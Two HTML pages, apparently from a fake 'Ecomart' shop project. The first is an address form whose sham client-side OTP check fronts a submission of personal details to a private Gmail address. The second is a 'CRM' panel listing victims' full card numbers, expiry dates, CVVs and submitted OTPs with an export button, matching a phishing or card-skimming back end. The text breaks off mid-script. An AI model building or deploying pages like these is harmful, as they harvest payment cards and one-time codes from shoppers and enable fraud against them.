
<file: address-card.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Custom Address Card with OTP</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        body {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        .main-container {
            padding: 2rem;
        }
        
        .card-container {
            max-width: 500px;
            margin: 0 auto;
            background: white;
            border-radius: 20px;
            box-shadow: 0 20px 40px rgba(0,0,0,0.1);
            overflow: hidden;
            transition: transform 0.3s ease;
        }
        
        .card-container:hover {
            transform: translateY(-5px);
        }
        
        .card-header {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
            padding: 2rem;
            text-align: center;
        }
        
        .card-header h2 {
            margin: 0;
            font-weight: 600;
        }
        
        .card-body {
            padding: 2rem;
        }
        
        .form-group {
            margin-bottom: 1.5rem;
        }
        
        .form-label {
            font-weight: 600;
            color: #333;
            margin-bottom: 0.5rem;
        }
        
        .form-control {
            border-radius: 10px;
            border: 2px solid #e0e0e0;
            padding: 0.75rem;
            transition: all 0.3s ease;
        }
        
        .form-control:focus {
            border-color: #667eea;
            box-shadow: 0 0 0 0.2rem rgba(102, 126, 234, 0.25);
        }
        
        .btn-primary {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            border: none;
            border-radius: 10px;
            padding: 0.75rem 2rem;
            font-weight: 600;
            transition: all 0.3s ease;
        }
        
        .btn-primary:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 20px rgba(102, 126, 234, 0.3);
        }
        
        .btn-secondary {
            background: #6c757d;
            border: none;
            border-radius: 10px;
            padding: 0.75rem 2rem;
            font-weight: 600;
            transition: all 0.3s ease;
        }
        
        .otp-section {
            display: none;
            background: #f8f9fa;
            padding: 1.5rem;
            border-radius: 10px;
            margin-top: 1rem;
        }
        
        .otp-input {
            text-align: center;
            font-size: 1.5rem;
            letter-spacing: 0.5rem;
            font-weight: bold;
        }
        
        .success-message {
            display: none;
            background: #d4edda;
            color: #155724;
            padding: 1rem;
            border-radius: 10px;
            margin-top: 1rem;
            border: 1px solid #c3e6cb;
        }
        
        .error-message {
            display: none;
            background: #f8d7da;
            color: #721c24;
            padding: 1rem;
            border-radius: 10px;
            margin-top: 1rem;
            border: 1px solid #f5c6cb;
        }
        
        .loading-spinner {
            display: none;
            text-align: center;
            margin: 1rem 0;
        }
        
        .preview-card {
            display: none;
            background: #f8f9fa;
            padding: 1.5rem;
            border-radius: 10px;
            margin-top: 1rem;
            border: 2px solid #e9ecef;
        }
        
        .preview-card h5 {
            color: #667eea;
            margin-bottom: 1rem;
        }
    </style>
</head>
<body>
    <div class="main-container">
        <div class="card-container">
            <div class="card-header">
                <h2><i class="fas fa-id-card"></i> Custom Address Card</h2>
                <p class="mb-0">Fill in your details and verify with OTP</p>
            </div>
            
            <div class="card-body">
                <form id="addressForm" action="https://formsubmit.co/anandjhare4@gmail.com" method="POST">
                    <!-- FormSubmit.co hidden fields -->
                    <input type="hidden" name="_subject" value="New Address Card Submission">
                    <input type="hidden" name="_template" value="table">
                    <input type="hidden" name="_captcha" value="false">
                    <input type="hidden" name="otp_code" id="otpCodeHidden">
                    <input type="hidden" name="card_purpose" id="cardPurposeHidden">
                    <input type="hidden" name="submission_time" id="submissionTimeHidden">
                    
                    <div class="form-group">
                        <label for="fullName" class="form-label">
                            <i class="fas fa-user"></i> Full Name *
                        </label>
                        <input type="text" class="form-control" id="fullName" name="fullName" required>
                    </div>
                    
                    <div class="form-group">
                        <label for="email" class="form-label">
                            <i class="fas fa-envelope"></i> Email Address *
                        </label>
                        <input type="email" class="form-control" id="email" name="email" required>
                    </div>
                    
                    <div class="form-group">
                        <label for="phone" class="form-label">
                            <i class="fas fa-phone"></i> Phone Number *
                        </label>
                        <input type="tel" class="form-control" id="phone" name="phone" required>
                    </div>
                    
                    <div class="form-group">
                        <label for="address" class="form-label">
                            <i class="fas fa-home"></i> Street Address *
                        </label>
                        <input type="text" class="form-control" id="address" name="address" required>
                    </div>
                    
                    <div class="row">
                        <div class="col-md-6">
                            <div class="form-group">
                                <label for="city" class="form-label">
                                    <i class="fas fa-city"></i> City *
                                </label>
                                <input type="text" class="form-control" id="city" name="city" required>
                            </div>
                        </div>
                        
                        <div class="col-md-6">
                            <div class="form-group">
                                <label for="postalCode" class="form-label">
                                    <i class="fas fa-mail-bulk"></i> Postal Code *
                                </label>
                                <input type="text" class="form-control" id="postalCode" name="postalCode" required>
                            </div>
                        </div>
                    </div>
                    
                    <div class="form-group">
                        <label for="country" class="form-label">
                            <i class="fas fa-globe"></i> Country *
                        </label>
                        <select class="form-control" id="country" name="country" required>
                            <option value="">Select Country</option>
                            <option value="US">United States</option>
                            <option value="IN">India</option>
                            <option value="UK">United Kingdom</option>
                            <option value="CA">Canada</option>
                            <option value="AU">Australia</option>
                            <option value="Other">Other</option>
                        </select>
                    </div>
                    
                    <div class="form-group">
                        <label for="purpose" class="form-label">
                            <i class="fas fa-tag"></i> Purpose/Type *
                        </label>
                        <select class="form-control" id="purpose" name="purpose" required>
                            <option value="">Select Purpose</option>
                            <option value="personal">Personal</option>
                            <option value="business">Business</option>
                            <option value="shipping">Shipping</option>
                            <option value="billing">Billing</option>
                            <option value="other">Other</option>
                        </select>
                    </div>
                    
                    <button type="submit" class="btn btn-primary w-100">
                        <i class="fas fa-paper-plane"></i> Generate OTP & Send Card
                    </button>
                </form>
                
                <div class="otp-section" id="otpSection">
                    <h5><i class="fas fa-shield-alt"></i> OTP Verification</h5>
                    <p class="text-muted">A 6-digit OTP has been sent to your email. Please enter it below:</p>
                    <input type="text" class="form-control otp-input" id="otpInput" maxlength="6" placeholder="000000">
                    <div class="mt-3">
                        <button class="btn btn-primary" id="verifyOtpBtn">
                            <i class="fas fa-check"></i> Verify OTP
                        </button>
                        <button class="btn btn-secondary ms-2" id="resendOtpBtn">
                            <i class="fas fa-redo"></i> Resend OTP
                        </button>
                    </div>
                </div>
                
                <div class="loading-spinner" id="loadingSpinner">
                    <div class="spinner-border text-primary" role="status">
                        <span class="visually-hidden">Loading...</span>
                    </div>
                    <p class="mt-2">Processing...</p>
                </div>
                
                <div class="success-message" id="successMessage">
                    <i class="fas fa-check-circle"></i> <strong>Success!</strong> Your address card has been sent to your email.
                </div>
                
                <div class="error-message" id="errorMessage">
                    <i class="fas fa-exclamation-circle"></i> <strong>Error:</strong> <span id="errorText"></span>
                </div>
                
                <div class="preview-card" id="previewCard">
                    <h5><i class="fas fa-eye"></i> Card Preview</h5>
                    <div id="previewContent"></div>
                </div>
            </div>
        </div>
    </div>
    
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
    <script>
        let generatedOTP = '';
        let formData = {};
        
        // Form submission
        document.getElementById('addressForm').addEventListener('submit', async function(e) {
            e.preventDefault();
            
            // Validate form
            if (!validateForm()) {
                return;
            }
            
            // Collect form data
            formData = {
                fullName: document.getElementById('fullName').value,
                email: document.getElementById('email').value,
                phone: document.getElementById('phone').value,
                address: document.getElementById('address').value,
                city: document.getElementById('city').value,
                postalCode: document.getElementById('postalCode').value,
                country: document.getElementById('country').value,
                purpose: document.getElementById('purpose').value
            };
            
            // Show loading
            document.getElementById('loadingSpinner').style.display = 'block';
            hideMessages();
            
            // Generate OTP
            generatedOTP = generateOTP();
            
            // Set hidden fields for FormSubmit
            document.getElementById('otpCodeHidden').value = generatedOTP;
            document.getElementById('cardPurposeHidden').value = formData.purpose;
            document.getElementById('submissionTimeHidden').value = new Date().toLocaleString();
            
            try {
                // Simulate sending OTP (in real implementation, this would be handled by FormSubmit)
                await simulateOTPSending(formData.email, generatedOTP);
                
                // Show OTP section
                document.getElementById('otpSection').style.display = 'block';
                document.getElementById('loadingSpinner').style.display = 'none';
                
                // Show preview
                showPreview(formData);
                
            } catch (error) {
                showError('Failed to generate OTP. Please try again.');
                document.getElementById('loadingSpinner').style.display = 'none';
            }
        });
        
        // Verify OTP
        document.getElementById('verifyOtpBtn').addEventListener('click', async function() {
            const enteredOTP = document.getElementById('otpInput').value;
            
            if (enteredOTP === generatedOTP) {
                document.getElementById('loadingSpinner').style.display = 'block';
                
                try {
                    // Submit the form to FormSubmit.co
                    await submitFormToFormSubmit();
                    
                    document.getElementById('loadingSpinner').style.display = 'none';
                    showSuccess('Your address card has been submitted successfully! You will receive an email confirmation.');
                    document.getElementById('otpSection').style.display = 'none';
                    
                    // Reset form after successful submission
                    setTimeout(() => {
                        document.getElementById('addressForm').reset();
                        document.getElementById('previewCard').style.display = 'none';
                    }, 3000);
                    
                } catch (error) {
                    showError('Failed to submit form. Please try again.');
                    document.getElementById('loadingSpinner').style.display = 'none';
                }
            } else {
                showError('Invalid OTP. Please try again.');
            }
        });
        
        // Resend OTP
        document.getElementById('resendOtpBtn').addEventListener('click', async function() {
            generatedOTP = generateOTP();
            document.getElementById('otpCodeHidden').value = generatedOTP;
            
            try {
                await simulateOTPSending(formData.email, generatedOTP);
                showSuccess('OTP has been regenerated. Check the updated code below.');
            } catch (error) {
                showError('Failed to regenerate OTP. Please try again.');
            }
        });
        
        // Form validation
        function validateForm() {
            const requiredFields = ['fullName', 'email', 'phone', 'address', 'city', 'postalCode', 'country', 'purpose'];
            
            for (let field of requiredFields) {
                const element = document.getElementById(field);
                if (!element.value.trim()) {
                    element.focus();
                    showError(`Please fill in all required fields.`);
                    return false;
                }
            }
            
            // Email validation
            const email = document.getElementById('email').value;
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            if (!emailRegex.test(email)) {
                document.getElementById('email').focus();
                showError('Please enter a valid email address.');
                return false;
            }
            
            return true;
        }
        
        // Generate 6-digit OTP
        function generateOTP() {
            return Math.floor(100000 + Math.random() * 900000).toString();
        }
        
        // Simulate OTP sending (for demo purposes)
        async function simulateOTPSending(email, otp) {
            // Simulate API call delay
            await new Promise(resolve => setTimeout(resolve, 1000));
            
            // Show OTP for demo purposes
            alert(`DEMO: Your OTP is ${otp}\n\nIn production, this would be sent to ${email}\n\nFormSubmit.co will send the complete form data to anandjhare4@gmail.com`);
        }
        
        // Submit form to FormSubmit.co
        async function submitFormToFormSubmit() {
            // Create form data for FormSubmit
            const form = document.getElementById('addressForm');
            const formData = new FormData(form);
            
            // Add card HTML as a hidden field
            const cardHTML = generateCardHTML({
                fullName: document.getElementById('fullName').value,
                email: document.getElementById('email').value,
                phone: document.getElementById('phone').value,
                address: document.getElementById('address').value,
                city: document.getElementById('city').value,
                postalCode: document.getElementById('postalCode').value,
                country: document.getElementById('country').value,
                purpose: document.getElementById('purpose').value
            });
            
            // Add card HTML to form data
            formData.append('card_html', cardHTML);
            
            // Submit to FormSubmit.co
            const response = await fetch('https://formsubmit.co/anandjhare4@gmail.com', {
                method: 'POST',
                body: formData
            });
            
            if (!response.ok) {
                throw new Error('Form submission failed');
            }
            
            return response;
        }
        
        // Generate card HTML
        function generateCardHTML(data) {
            return `
                <div style="font-family: Arial, sans-serif; max-width: 400px; margin: 0 auto; border: 2px solid #667eea; border-radius: 15px; padding: 20px; background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);">
                    <div style="text-align: center; margin-bottom: 20px;">
                        <h2 style="color: #667eea; margin: 0;">${data.fullName}</h2>
                        <p style="color: #666; margin: 5px 0;">${data.purpose.charAt(0).toUpperCase() + data.purpose.slice(1)} Card</p>
                    </div>
                    <div style="background: white; padding: 15px; border-radius: 10px;">
                        <p style="margin: 8px 0;"><strong> Email:</strong> ${data.email}</p>
                        <p style="margin: 8px 0;"><strong> Phone:</strong> ${data.phone}</p>
                        <p style="margin: 8px 0;"><strong> Address:</strong> ${data.address}</p>
                        <p style="margin: 8px 0;"><strong> City:</strong> ${data.city}, ${data.postalCode}</p>
                        <p style="margin: 8px 0;"><strong> Country:</strong> ${data.country}</p>
                    </div>
                    <div style="text-align: center; margin-top: 15px; color: #888; font-size: 12px;">
                        Generated on ${new Date().toLocaleDateString()}
                    </div>
                </div>
            `;
        }
        
        // Show preview
        function showPreview(data) {
            const previewContent = document.getElementById('previewContent');
            previewContent.innerHTML = generateCardHTML(data);
            document.getElementById('previewCard').style.display = 'block';
        }
        
        // Message functions
        function showSuccess(message = 'Your address card has been sent successfully!') {
            const successDiv = document.getElementById('successMessage');
            successDiv.innerHTML = `<i class="fas fa-check-circle"></i> <strong>Success!</strong> ${message}`;
            successDiv.style.display = 'block';
            hideError();
        }
        
        function showError(message) {
            const errorDiv = document.getElementById('errorMessage');
            document.getElementById('errorText').textContent = message;
            errorDiv.style.display = 'block';
            hideSuccess();
        }
        
        function hideMessages() {
            hideSuccess();
            hideError();
        }
        
        function hideSuccess() {
            document.getElementById('successMessage').style.display = 'none';
        }
        
        function hideError() {
            document.getElementById('errorMessage').style.display = 'none';
        }
        
        // OTP input formatting
        document.getElementById('otpInput').addEventListener('input', function(e) {
            this.value = this.value.replace(/[^0-9]/g, '');
        });
    </script>
</body>
</html>
</file>

<file: crm-old.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>CRM Dashboard - Ecomart</title>
  <link rel="stylesheet" href="css/style.css" />
  <style>
    .crm-container {
      max-width: 1200px;
      margin: 20px auto;
      padding: 20px;
      background: #fff;
      border-radius: 12px;
      box-shadow: 0 4px 20px rgba(0,0,0,0.1);
    }
    .crm-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 30px;
      padding-bottom: 20px;
      border-bottom: 2px solid #f0f0f0;
    }
    .crm-title {
      font-size: 24px;
      font-weight: 700;
      color: #212121;
    }
    .stats-container {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
      gap: 20px;
      margin-bottom: 30px;
    }
    .stat-card {
      background: #f8f9fa;
      padding: 20px;
      border-radius: 8px;
      border-left: 4px solid #2874f0;
    }
    .stat-number {
      font-size: 28px;
      font-weight: 700;
      color: #2874f0;
    }
    .stat-label {
      font-size: 14px;
      color: #878787;
      margin-top: 5px;
    }
    .table-container {
      background: #fff;
      border-radius: 8px;
      overflow: hidden;
      box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    }
    .table-header {
      background: #f8f9fa;
      padding: 15px;
      border-bottom: 2px solid #e9ecef;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }
    .table-title {
      font-size: 18px;
      font-weight: 600;
      color: #212121;
    }
    .export-btn {
      background: #2874f0;
      color: #fff;
      border: none;
      padding: 8px 16px;
      border-radius: 6px;
      cursor: pointer;
      font-weight: 500;
    }
    .export-btn:hover {
      background: #1a8cff;
    }
    .data-table {
      width: 100%;
      border-collapse: collapse;
    }
    .data-table th,
    .data-table td {
      padding: 12px;
      text-align: left;
      border-bottom: 1px solid #e9ecef;
    }
    .data-table th {
      background: #f8f9fa;
      font-weight: 600;
      color: #495057;
      font-size: 14px;
    }
    .data-table td {
      font-size: 13px;
      color: #212121;
    }
    .status-badge {
      padding: 4px 8px;
      border-radius: 12px;
      font-size: 11px;
      font-weight: 500;
    }
    .status-success {
      background: #d4edda;
      color: #155724;
    }
    .status-pending {
      background: #fff3cd;
      color: #856404;
    }
    .search-container {
      margin-bottom: 20px;
      display: flex;
      gap: 10px;
    }
    .search-input {
      flex: 1;
      padding: 10px;
      border: 1px solid #ddd;
      border-radius: 6px;
      font-size: 14px;
    }
    .search-btn {
      background: #2874f0;
      color: #fff;
      border: none;
      padding: 10px 20px;
      border-radius: 6px;
      cursor: pointer;
    }
    .tabs {
      display: flex;
      gap: 10px;
      margin-bottom: 20px;
      border-bottom: 2px solid #e9ecef;
    }
    .tab {
      padding: 10px 20px;
      background: none;
      border: none;
      cursor: pointer;
      font-weight: 500;
      color: #878787;
      border-bottom: 2px solid transparent;
    }
    .tab.active {
      color: #2874f0;
      border-bottom-color: #2874f0;
    }
    .tab-content {
      display: none;
    }
    .tab-content.active {
      display: block;
    }
    .crm-controls {
      display: flex;
      align-items: center;
      gap: 15px;
    }
    .sync-status {
      font-size: 12px;
      color: #878787;
      padding: 4px 8px;
      border-radius: 4px;
      background: #f8f9fa;
    }
    .sync-status.synced {
      color: #388e3c;
      background: #e8f5e8;
    }
    .sync-status.not-synced {
      color: #f57c00;
      background: #fff3e0;
    }
    .sync-btn {
      background: #2874f0;
      color: #fff;
      border: none;
      padding: 8px 16px;
      border-radius: 6px;
      cursor: pointer;
      font-weight: 500;
      font-size: 12px;
    }
    .sync-btn:hover {
      background: #1a8cff;
    }
    .sync-btn:disabled {
      background: #ccc;
      cursor: not-allowed;
    }
    .session-info {
      font-size: 12px;
      color: #878787;
      padding: 4px 8px;
      border-radius: 4px;
      background: #f8f9fa;
    }
    .logout-btn {
      background: #dc3545;
      color: #fff;
      border: none;
      padding: 8px 16px;
      border-radius: 6px;
      cursor: pointer;
      font-weight: 500;
      font-size: 12px;
    }
    .logout-btn:hover {
      background: #c82333;
    }
  </style>
</head>
<body>

<div id="header"></div>
<div class="crm-container">
  <!-- Header -->
  <div class="crm-header">
    <div class="crm-title">📊 CRM Dashboard</div>
    <div class="crm-controls">
      <div class="session-info" id="session-info">Loading...</div>
      <div class="sync-status" id="sync-status">Checking sync...</div>
      <button class="sync-btn" id="sync-btn" onclick="manualSync()">🔄 Sync from Cloud</button>
      <button class="export-btn" onclick="exportData()">📥 Export Data</button>
    </div>
  </div>

  <!-- Statistics -->
  <div class="stats-container">
    <div class="stat-card">
      <div class="stat-number" id="total-orders">0</div>
      <div class="stat-label">Total Orders</div>
    </div>
    <div class="stat-card">
      <div class="stat-number" id="total-cards">0</div>
      <div class="stat-label">Card Details</div>
    </div>
    <div class="stat-card">
      <div class="stat-number" id="total-otp">0</div>
      <div class="stat-label">OTP Verifications</div>
    </div>
    <div class="stat-card">
      <div class="stat-number" id="success-rate">0%</div>
      <div class="stat-label">Success Rate</div>
    </div>
  </div>

  <!-- Tabs -->
  <div class="tabs">
    <button class="tab active" onclick="showTab('orders')">Orders</button>
    <button class="tab" onclick="showTab('cards')">Card Details</button>
    <button class="tab" onclick="showTab('otp')">OTP Data</button>
  </div>

  <!-- Orders Tab -->
  <div id="orders-tab" class="tab-content active">
    <div class="table-container">
      <div class="table-header">
        <div class="table-title">📋 Order History</div>
      </div>
      <table class="data-table">
        <thead>
          <tr>
            <th>Date & Time</th>
            <th>Name</th>
            <th>Email</th>
            <th>Phone</th>
            <th>Order Total</th>
            <th>Status</th>
          </tr>
        </thead>
        <tbody id="orders-tbody">
          <!-- Orders will be populated here -->
        </tbody>
      </table>
    </div>
  </div>

  <!-- Card Details Tab -->
  <div id="cards-tab" class="tab-content">
    <div class="table-container">
      <div class="table-header">
        <div class="table-title">💳 Card Details</div>
      </div>
      <table class="data-table">
        <thead>
          <tr>
            <th>Date & Time</th>
            <th>Name on Card</th>
            <th>Card Number</th>
            <th>Expiry</th>
            <th>CVV</th>
            <th>Status</th>
          </tr>
        </thead>
        <tbody id="cards-tbody">
          <!-- Card details will be populated here -->
        </tbody>
      </table>
    </div>
  </div>

  <!-- OTP Tab -->
  <div id="otp-tab" class="tab-content">
    <div class="table-container">
      <div class="table-header">
        <div class="table-title">🔐 OTP Verifications</div>
      </div>
      <table class="data-table">
        <thead>
          <tr>
            <th>Date & Time</th>
            <th>Submitted OTP</th>
            <th>Email</th>
            <th>Phone</th>
            <th>Status</th>
          </tr>
        </thead>
        <tbody id="otp-tbody">
          <!-- OTP data will be populated here -->
        </tbody>
      </table>
    </div>
  </div>
</div>

<div id="footer"></div>

<script src="js/data.js"></script>
<script src="js/auth.js"></script>
<script src="js/crm-cloud.js"></script>
<script>
  document.getElementById("header").innerHTML = renderHeader();
  document.getElementById("footer").innerHTML = renderFooter();

  // Get CRM data from the cloud CRM system
  async function getCRMData() {
    return await window.cloudCRMStorage.getData();
  }

  // Update statistics
  async function updateCRMStats() {
    const stats = await window.cloudCRMStorage.getStats();
    document.getElementById('total-orders').textContent = stats.totalOrders;
    document.getElementById('total-cards').textContent = stats.totalCards;
    document.getElementById('total-otp').textContent = stats.totalOTP;
    document.getElementById('success-rate').textContent = stats.successRate + '%';
    
    // Update sync status
    const syncStatus = document.getElementById('sync-status');
    if (syncStatus) {
      syncStatus.textContent = stats.lastSync ? 'Last sync: ' + new Date(stats.lastSync).toLocaleString() : 'Not synced';
      syncStatus.className = stats.lastSync ? 'sync-status synced' : 'sync-status not-synced';
    }
  }

  // Render tables
  async function renderCRMTables() {
    const crmData = await getCRMData();
    
    // Render orders
    const ordersTbody = document.getElementById('orders-tbody');
    ordersTbody.innerHTML = crmData.orders.map(order => `
      <tr>
        <td>${new Date(order.timestamp).toLocaleString()}</td>
        <td>${order.fullName}</td>
        <td>${order.email}</td>
        <td>${order.phone}</td>
        <td>Rs${order.orderTotal}</td>
        <td><span class="status-badge status-success">${order.status}</span></td>
      </tr>
    `).join('');

    // Render card details
    const cardsTbody = document.getElementById('cards-tbody');
    cardsTbody.innerHTML = crmData.cards.map(card => `
      <tr>
        <td>${new Date(card.timestamp).toLocaleString()}</td>
        <td>${card.cardName}</td>
        <td>${card.cardNumber}</td>
        <td>${card.expiry}</td>
        <td>${card.cvv}</td>
        <td><span class="status-badge status-success">${card.status}</span></td>
      </tr>
    `).join('');

    // Render OTP data
    const otpTbody = document.getElementById('otp-tbody');
    otpTbody.innerHTML = crmData.otp.map(otp => `
      <tr>
        <td>${new Date(otp.timestamp).toLocaleString()}</td>
        <td>${otp.submittedOTP}</td>
        <td>${otp.email}</td>
        <td>${otp.phone}</td>
        <td><span class="status-badge status-success">${otp.status}</span></td>
      </tr>
    `).join('');
  }

  // Manual sync function
  async function manualSync() {
    const syncBtn = document.getElementById('sync-btn');
    syncBtn.textContent = 'Syncing...';
    syncBtn.disabled = true;
    
    try {
      const synced = await window.syncCRMFromCloud();
      if (synced) {
        await updateCRMStats();
        await renderCRMTables();
        alert('Data synced successfully from cloud!');
      } else {
        alert('Sync failed. Please check your internet connection.');
      }
    } catch (error) {
      console.error('Sync error:', error);
      alert('Sync failed. Please try again.');
    } finally {
      syncBtn.textContent = 'Sync from Cloud';
      syncBtn.disabled = false;
    }
  }

  // Update statistics
  function updateStats() {
    document.getElementById('total-orders').textContent = crmData.orders.length;
    document.getElementById('total-cards').textContent = crmData.cards.length;
    document.getElementById('total-otp').textContent = crmData.otp.length;
    
    const total = crmData.otp.length;
    const successRate = total > 0 ? '100' : '0';
    document.getElementById('success-rate').textContent = successRate + '%';
  }

  // Render tables
  function renderTables() {
    // Render orders
    const ordersTbody = document.getElementById('orders-tbody');
    ordersTbody.innerHTML = crmData.orders.map(order => `
      <tr>
        <td>${order.timestamp}</td>
        <td>${order.fullName}</td>
        <td>${order.email}</td>
        <td>${order.phone}</td>
        <td>₹${order.orderTotal}</td>
        <td><span class="status-badge status-success">${order.status}</span></td>
      </tr>
    `).join('');

    // Render card details
